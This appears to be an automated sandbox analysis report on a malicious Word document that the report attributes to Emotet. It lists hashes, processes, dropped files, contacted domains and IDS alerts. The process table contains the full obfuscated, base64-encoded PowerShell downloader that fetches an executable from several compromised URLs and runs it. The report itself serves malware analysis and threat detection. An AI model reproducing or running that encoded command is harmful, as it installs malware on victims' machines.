| download: | swift |
| Full analysis: | https://app.any.run/tasks/b7b6e966-9e5d-4c21-8098-2c55eeb4561c |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 11:31:43 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Officiis., Author: Malys Colin, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Oct 20 05:30:00 2020, Last Saved Time/Date: Tue Oct 20 05:30:00 2020, Number of Pages: 1, Number of Words: 2230, Number of Characters: 12717, Security: 8 |
| MD5: | A77FA8DAF8F8EB61D2CFD964A4CE10EA |
| SHA1: | C5137EC4B4CEC7387E1F6CE03C79B672245002B3 |
| SHA256: | 7B664501734D9F55316F7FFBD0178031B2B0501610F3065ADA226A0A04E4E014 |
| SSDEEP: | 3072:xJivKie6B/w2yiWydw71WO59Sd+l4PJhERTM5/oKUQ2t1nJp1zv8LM6h9N:xJiP/w2PW1WO59Sd+l4PJhERTM5/oKUM |

MALICIOUS
Application was dropped or rewritten from another process
- K53his.exe (PID: 2412)
SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 2676)
- K53his.exe (PID: 2412)
PowerShell script executed
- POwersheLL.exe (PID: 2676)
Creates files in the user directory
- POwersheLL.exe (PID: 2676)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2676)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2632)
Reads settings of System Certificates
- POwersheLL.exe (PID: 2676)
Creates files in the user directory
- WINWORD.EXE (PID: 2632)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Officiis. |
|---|---|
| Subject: | - |
| Author: | Maëlys Colin |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:20 04:30:00 |
| ModifyDate: | 2020:10:20 04:30:00 |
| Pages: | 1 |
| Words: | 2230 |
| Characters: | 12717 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 105 |
| Paragraphs: | 29 |
| CharCountWithSpaces: | 14918 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
41
Monitored processes
3
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2412 | C:\Users\admin\L1u55pl\H9imd4d\K53his.exe | C:\Users\admin\L1u55pl\H9imd4d\K53his.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Twenty Squares Integrity Level: MEDIUM Description: Addictedsarah chaturbate iree token Exit code: 0 Version: 1.00 Modules
| |||||||||||||||
| 2632 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\swift.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2676 | POwersheLL -ENCOD cwBFAFQALQBpAFQAZQBNACAAIAAoACcAdgBBAHIAJwArACcAaQBhAEIAJwArACcAbABFACcAKwAnADoAZgBFAGwAJwApACAAKAAgACAAWwB0AFkAUABlAF0AKAAnAHMAeQBTAFQARQBNACcAKwAnAC4ASQBvAC4AZAAnACsAJwBpAFIARQBDAFQAJwArACcAbwBSAHkAJwApACAAKQAgACAAOwAgACAAJABqAEQAMQAwACAAPQBbAHQAWQBQAEUAXQAoACcAcwB5ACcAKwAnAHMAdABlAE0AJwArACcALgAnACsAJwBuAEUAJwArACcAdAAuAFMARQByAHYASQBDACcAKwAnAEUAcABPAGkAJwArACcAbgBUAE0AQQBOACcAKwAnAGEAZwBlAFIAJwApACAAOwAgAFMAZQB0AC0AaQB0AEUATQAgACAAKAAiAFYAQQByAEkAIgArACIAQQBiACIAKwAiAGwARQA6AHkATwBjAGEAIgApACAAIAAoACAAWwBUAHkAUABFAF0AKAAnAHMAJwArACcAeQBzAHQAJwArACcARQBtAC4AJwArACcAbgBFAFQAJwArACcALgBzAGUAQwAnACsAJwBVAHIASQB0AFkAJwArACcAcAAnACsAJwBSAG8AdABPAEMAbwBMAFQAeQBwAEUAJwApACAAKQA7ACAAIAAkAFcAcgBiAGcAMgA3AHgAPQAoACcAVwBiAGgAcABrACcAKwAnAGsAdQAnACkAOwAkAE4AaABrAHUAYgA5AGwAPQAkAEgAaQBxAF8AbQBjAHAAIAArACAAWwBjAGgAYQByAF0AKAA4ADAAIAAtACAAMwA4ACkAIAArACAAJABaAGQANQBmADgAawBuADsAJABDAHMAeQB1ADcAZQB4AD0AKAAnAEMAdAAnACsAJwAwADQAaQA3AHoAJwApADsAIAAoAGcAZQBUAC0AdgBBAFIAaQBhAEIATABFACAAIAAoACcAZgBFACcAKwAnAEwAJwApACAAKQAuAFYAYQBsAHUAZQA6ADoAYwByAGUAQQBUAEUAZABJAFIAZQBjAHQATwBSAFkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAHsAJwArACcAMAAnACsAJwB9AEwAJwArACcAMQB1ADUAJwArACcANQBwACcAKwAnAGwAewAwAH0AJwArACcASAA5AGkAbQBkADQAZAB7ADAAfQAnACkALQBmACAAWwBjAGgAQQBSAF0AOQAyACkAKQA7ACQASgAxAGIANgBuAGUAcQA9ACgAJwBCAHgAaAB5AGIAJwArACcAcwBlACcAKQA7ACAAKABkAEkAcgAgACAAKAAiAHYAYQAiACsAIgByAGkAYQBCAGwAIgArACIARQA6AEoAZAAxADAAIgApACAAKQAuAHYAQQBsAHUAZQA6ADoAcwBlAGMAVQByAEkAVAB5AFAAUgBvAFQAbwBjAG8AbAAgAD0AIAAgACgAVgBhAHIAaQBBAEIAbABFACAAIAAoACIAeQBPACIAKwAiAEMAQQAiACkAIAAtAHYAQQBsAFUAZQBPAE4AbAB5ACkAOgA6AFQAbABTADEAMgA7ACQAUgBzAGwAMwB3AGEAeAA9ACgAJwBQADYAOAA1ACcAKwAnAGUAdwAnACsAJwBnACcAKQA7ACQAVgBqAGQAZQBjAGYAdwAgAD0AIAAoACcASwA1ADMAaABpACcAKwAnAHMAJwApADsAJABaAGMANgByAGkAOABfAD0AKAAnAFAAbwBtAGUAJwArACcAMgB2ACcAKwAnADkAJwApADsAJABKAGQANwBqAHQAaAB3AD0AKAAnAEwAJwArACcAcgBmAGoAaAAyACcAKwAnADkAJwApADsAJABMAHcAeAA4ADEAOAA4AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnADEATQBMAEwAJwArACcAMQAnACsAJwB1ADUAJwArACcANQBwAGwAJwArACcAMQBNAEwASAA5AGkAbQBkADQAZAAxAE0ATAAnACkALgBSAGUAUABsAEEAQwBlACgAJwAxAE0ATAAnACwAJwBcACcAKQApACsAJABWAGoAZABlAGMAZgB3ACsAKAAnAC4AZQAnACsAJwB4AGUAJwApADsAJABFAGYAbAAxADIAdABvAD0AKAAnAFAAawAnACsAJwBsAHAAJwArACcAMwByAHAAJwApADsAJABPAGUAdAB5ADkAMQB6AD0ATgBFAHcALQBgAG8AYABCAEoARQBDAHQAIABOAEUAVAAuAFcARQBiAGMATABpAEUAbgBUADsAJABSADQAMgA2AHEANQBfAD0AKAAnAGgAdAB0ACcAKwAnAHAAcwAnACsAJwA6AC8ALwBrAHIAaQB5AGEALgBjAG8ALgB6AGEALwBjAGcAaQAtAGIAaQAnACsAJwBuAC8ARwBnAFMAawBYAFAAYgAvACoAaAB0AHQAcABzADoALwAvACcAKwAnAGMAbwBsACcAKwAnAGUAJwArACcAZwAnACsAJwBpAG8AJwArACcAZABlAGMAbwBtAHUAbgBpAGMAYQAnACsAJwBkAG8AcgBlAHMAcwBvAGMAJwArACcAaQBhAGwAZQBzAGQAZQAnACsAJwBsAGcAdQBhACcAKwAnAHkAYQAnACsAJwBzAC4AYwBvACcAKwAnAG0ALwBnAG0ALQB0AHIAbwAnACsAJwB1AGIAbABlAC8AcwAvACoAaAB0AHQAcABzADoALwAvAHAAcgBvAGQAbwBtAGkAbgBpAG8AcwAnACsAJwBwAHIAdQBlAGIAJwArACcAYQBzAC4AJwArACcAdABrACcAKwAnAC8AcAByAGUAJwArACcAcwB0AGEAJwArACcALwB1ADMAVQAnACsAJwAvACoAaAB0AHQAcAAnACsAJwBzADoALwAvAGsAJwArACcAdQBzAGgAJwArACcAYQBsAGsAYQAnACsAJwBmACcAKwAnAGwAZQAuAGMAJwArACcAbwBtACcAKwAnAC4AbgBwAC8AJwArACcAdwBwAC0AJwArACcAaQAnACsAJwBuAGMAbAAnACsAJwB1AGQAZQBzAC8ARABLAEEALwAqAGgAdAB0AHAAcwA6AC8ALwBzACcAKwAnAG8AbQBvAHMAbABvAHQAdABvAC4AYwBvAG0ALwBzAHEAJwArACcAdQBhAHIAZQBQAGEAeQAnACsAJwAvAEcAJwArACcAUQAnACsAJwBtACcAKwAnAEUAaQBQAHAALwAqACcAKwAnAGgAdAB0AHAAJwArACcAcwA6AC8ALwAnACsAJwBhAGYAZgBpAGwAaQBhAHQAZQBrAGkAbgBnAC4AeAAnACsAJwB5AHoAJwArACcALwBwAGEAJwArACcAcgB0AGkAbgBnAC0AbwB1ACcAKwAnAHQALwAxAE0AJwArACcASQAvACoAJwArACcAaAB0ACcAKwAnAHQAcABzADoALwAvAGQAYQBuAHQAbwBrACcAKwAnAHAAYQAtAG0AYQByAGsAZQAnACsAJwB0AC4AbwByACcAKwAnAGcALwB3AHAALwAzAFMAJwArACcAagAnACsAJwA5AFAAJwArACcAegB0AC8AKgAnACsAJwBoAHQAdABwACcAKwAnAHMAOgAvAC8AZwAnACsAJwBhAGIAaQBuAGUAdAAnACsAJwBlAGQAZQBzAGMAbwBkACcAKwAnAGkAJwArACcAZgBpAGMAJwArACcAYQAnACsAJwBjAGkAbwBuAGIAJwArACcAaQBvAGwAbwAnACsAJwBnACcAKwAnAGkAJwArACcAYwAnACsAJwBhAC4AYwBvAG0ALwAnACsAJwB3AHAALQBhAGQAbQBpACcAKwAnAG4ALwAnACsAJwBPADYANgAvACcAKQAuAFMAUABMAEkAVAAoACQATQBxAG8AZABtAGoANQAgACsAIAAkAE4AaABrAHUAYgA5AGwAIAArACAAJABMAGcAYQAzADMAMgBtACkAOwAkAE0AMABfAHYAagBpAHgAPQAoACcAUwAnACsAJwB4AHkAaQA3AGcAJwArACcAOAAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAEUAcwBzAHoAeAB2ADUAIABpAG4AIAAkAFIANAAyADYAcQA1AF8AKQB7AHQAcgB5AHsAJABPAGUAdAB5ADkAMQB6AC4AZABPAHcATgBsAE8AYQBkAGYASQBMAEUAKAAkAEUAcwBzAHoAeAB2ADUALAAgACQATAB3AHgAOAAxADgAOAApADsAJABCAHgANAAzAG4ANQBiAD0AKAAnAEkAdAAnACsAJwBpAHYAcwB3ACcAKwAnAHIAJwApADsASQBmACAAKAAoAGcARQB0AC0AaQBgAFQAYABlAE0AIAAkAEwAdwB4ADgAMQA4ADgAKQAuAGwAZQBOAEcAVABIACAALQBnAGUAIAAzADcANwA2ADgAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAJwB3AGkAbgAzACcAKwAnADIAXwBQAHIAbwBjACcAKwAnAGUAJwArACcAcwBzACcAKQApAC4AYwBSAGUAYQBUAGUAKAAkAEwAdwB4ADgAMQA4ADgAKQA7ACQATAA5ADQAcwA1AGoAaQA9ACgAJwBOAG8AMQB2AHYAOAAnACsAJwBrACcAKQA7AGIAcgBlAGEAawA7ACQAQgB6AGYAMAB2AHMAeQA9ACgAJwBCAGoAMgAnACsAJwBfACcAKwAnAGMAbgBkACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVQBrAHAAagBlAHIAaQA9ACgAJwBPADAANQBwAG0AJwArACcAbQAzACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 025
Read events
1 139
Write events
703
Delete events
183
Modification events
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | cm7 |
Value: 636D3700480A0000010000000000000000000000 | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
1
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2632 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4163.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2676 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ZWF12LHJQZNAB8ASDMW6.temp | — | |
MD5:— | SHA256:— | |||
| 2676 | POwersheLL.exe | C:\Users\admin\L1u55pl\H9imd4d\K53his.exe | — | |
MD5:— | SHA256:— | |||
| 2632 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2632 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$swift.doc | pgc | |
MD5:— | SHA256:— | |||
| 2676 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2632 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2676 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d4c7f.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
9
DNS requests
6
Threats
11
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2676 | POwersheLL.exe | 196.41.123.124:443 | kriya.co.za | Cybersmart | ZA | suspicious |
2676 | POwersheLL.exe | 209.126.6.81:443 | colegiodecomunicadoressocialesdelguayas.com | CDM | US | unknown |
2676 | POwersheLL.exe | 52.117.30.9:443 | prodominiospruebas.tk | — | US | suspicious |
2676 | POwersheLL.exe | 93.104.208.221:443 | kushalkafle.com.np | M-net Telekommunikations GmbH | DE | unknown |
— | — | 93.104.208.221:443 | kushalkafle.com.np | M-net Telekommunikations GmbH | DE | unknown |
2676 | POwersheLL.exe | 172.67.130.248:443 | somoslotto.com | — | US | unknown |
2676 | POwersheLL.exe | 95.217.145.213:443 | affiliateking.xyz | Hetzner Online GmbH | DE | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
kriya.co.za |
| suspicious |
colegiodecomunicadoressocialesdelguayas.com |
| unknown |
prodominiospruebas.tk |
| suspicious |
kushalkafle.com.np |
| unknown |
somoslotto.com |
| unknown |
affiliateking.xyz |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2676 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |
2676 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |
2676 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |
2676 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |
2676 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |
2676 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |
2676 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |
2676 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |
1052 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a .tk domain - Likely Hostile |
2676 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA STREAM FIN out of window |